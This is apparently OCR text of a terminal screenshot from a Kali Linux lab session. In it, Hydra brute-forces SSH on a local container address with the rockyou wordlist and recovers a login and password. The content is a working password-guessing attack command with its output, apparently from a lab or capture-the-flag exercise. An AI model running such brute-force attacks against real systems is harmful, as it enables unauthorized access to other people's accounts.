 ┌──(isma㉿kali)-[~/Downloads]
└─$ hydra -l bobby -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 09:12:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: bobby   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-12 09:13:08
┌──(isma㉿kali)-[~/Downloads]
└─$